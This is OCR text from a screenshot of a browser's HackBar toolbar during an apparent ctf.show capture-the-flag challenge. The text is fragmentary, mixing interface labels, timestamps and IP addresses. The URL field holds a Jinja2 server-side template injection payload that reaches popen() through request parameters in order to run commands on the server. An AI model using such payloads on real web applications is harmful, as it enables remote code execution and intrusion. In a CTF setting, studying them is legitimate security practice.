 GitHub - Pav-ksd-pl
67:50
123.56.128.148:5051
127.0.0.1:5000/?name={{get_fl
ctf.show
d79d8a31-d378-456a-8652-0b
d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.[request.values.x].[request.values.xx].[request...
更新
:(
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://d79d8a31-d378-456a-8652-0bbd93da2ac9.challenge.ctf.show/?name={{config.[request.values.x].[request.values.xx].
[request.values.xxx][request.values.xxxx].popen(request.values.xxxxx).read()}}
Use POST method
MODIFY HEADER
英
21:19
2023-07-26